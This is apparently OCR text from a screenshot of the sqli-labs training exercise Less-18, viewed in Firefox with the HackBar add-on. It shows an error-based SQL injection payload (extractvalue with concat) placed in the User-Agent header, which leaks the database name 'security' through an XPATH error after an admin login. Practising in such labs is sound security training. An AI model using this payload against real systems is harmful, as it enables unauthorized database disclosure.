 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.60.250.193
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0' and extractvalue(null,concat(0x7e,database(),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.66/sqlilabs/Less-18/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=admin&passwd=admin&submit=Submit
U Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0' and  extractvalue(null,concat(0x7e,database(),0x7e)) and '1'='1